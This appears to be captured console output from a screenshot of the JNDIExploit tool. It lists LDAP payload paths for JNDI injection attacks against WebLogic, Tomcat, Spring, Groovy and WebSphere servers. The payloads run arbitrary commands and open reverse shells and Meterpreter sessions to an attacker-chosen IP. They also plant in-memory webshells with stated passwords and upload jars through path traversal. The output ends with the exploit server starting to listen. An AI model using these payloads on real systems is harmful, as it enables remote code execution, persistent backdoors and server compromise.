 C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho
ldap://127.0.0.1:1389/TomcatBypass/SpringEcho
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://127.0.0.1:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
ldap://127.0.0.1:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://127.0.0.1:1389/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://127.0.0.1:1389/WebsphereBypass/List/file=[file or directory]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://127.0.0.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
C:\Users\19518\Desktop\file\JNDI>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...